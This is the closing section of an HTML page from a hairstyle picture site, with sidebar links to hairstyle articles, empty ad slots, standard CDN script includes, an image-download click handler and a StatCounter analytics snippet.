													<li class="list-group-item"><a href="/professional-savvy-hairstyle-for-business-woman-short-hair.html">Professional Savvy Hairstyle For Business Woman Short Hair</a></li>
													<li class="list-group-item"><a href="/short-curly-hairstyles-2014-for-round-faces.html">Short Curly Hairstyles 2014 For Round Faces</a></li>
													<li class="list-group-item"><a href="/super-stylish-men-hairstyle-formal.html">Super Stylish Men Hairstyle Formal</a></li>
													<li class="list-group-item"><a href="/short-black-color-hairstyles-2017.html">Short Black Color Hairstyles 2017</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>